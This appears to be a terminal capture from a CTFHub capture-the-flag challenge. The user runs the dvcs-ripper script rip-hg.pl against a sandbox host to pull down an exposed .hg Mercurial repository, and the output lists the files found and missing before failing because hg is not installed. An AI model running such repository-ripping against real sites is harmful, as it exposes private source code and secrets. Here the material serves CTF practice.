 alan@alan-PC: /media/alan/_dde_data/共享/信息泄露/dvcs-ripper-master
alan@alan-PC:/media/alan/_dde_data/共享/信息泄露/dvcs-ripper-master$ perl rip-hg.pl -v -u http://c
hallenge-6504568a3e894022.sandbox.ctfhub.com:10080/.hg
[i] Downloading hg files from http://challenge-6504568a3e894022.sandbox.ctfhub.com:10080/.hg
[i] Auto-detecting 404 as 200 with 3 requests
[i] Getting correct 404 responses
[d] found 00changelog.i
[d] found dirstate
[d] found requires
[!] Not found for branch: 404 Not Found
[!] Not found for branchheads.cache: 404 Not Found
[d] found last-message.txt
[!] Not found for tags.cache: 404 Not Found
[d] found undo.branch
[d] found undo.desc
[d] found undo.dirstate
[d] found store/00changelog.i
[!] Not found for store/00changelog.d: 404 Not Found
[d] found store/00manifest.i
[!] Not found for store/00manifest.d: 404 Not Found
[d] found store/fncache
[d] found store/undo
[!] Not found for .hgignore: 404 Not Found
[i] Running hg status to check for missing items
cannot find hg: No such file or directory at rip-hg.pl line 140